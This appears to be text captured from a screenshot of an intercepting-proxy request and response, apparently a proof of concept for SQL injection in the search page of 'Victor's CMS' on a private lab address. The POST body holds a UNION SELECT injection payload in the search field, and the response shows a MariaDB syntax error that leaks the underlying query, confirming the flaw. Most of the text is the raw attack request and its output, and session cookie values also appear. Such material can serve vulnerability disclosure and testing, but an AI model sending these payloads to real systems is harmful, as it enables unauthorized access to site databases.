 Request
Raw Params Headers Hex
POST /CMSsite-master/search.php HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin:http://192.168.100.234
Connection: close
Referer:http://192.168.100.234/CMSsite-master/search.php
Cookie:
SESSbb5f1ca732174f509b4f4b354bfa881a=dcXRmFoyMDU0JeQL5j6TlT6i1WRLRwzh4P
pGjYQyF0Q; PHPSESSID=pcp1eaids9aftppn6l3fqbmg2d
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 80
search=1337'union+select+1,2,version(),databases(),5,6,7,8,9,10%20--%20-&submit=
Response
Raw Headers Hex HTML Render
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse"
data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle Navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="index.php">Victor's CMS</a>
</div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href=''>News</a></li><li><a href=''>Technology</a></li><li><a
href=''>Tutorials</a></li><li><a href=''>Business</a></li><li><a href=''>Education</a></li>
<li><a href="admin">Admin</a></li>
<li><a href="register.php">Register</a></li>
<!--
<li><a href="#">Category</a></li>
<li><a href="#">Contact Us</a></li> -->
</ul>
</div>
</div>
</nav> <!-- Navigation Bar -->
<div class="container">
<div class="row">
<!-- Page Content -->
<div class="col-md-8">
<h1 class="page-header">Heading<small>Secondary Text</small></h1>
Query FailYou have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'databases(),5,6,7,8,9,10 -- -%' AND
post_status='publish'' at line 1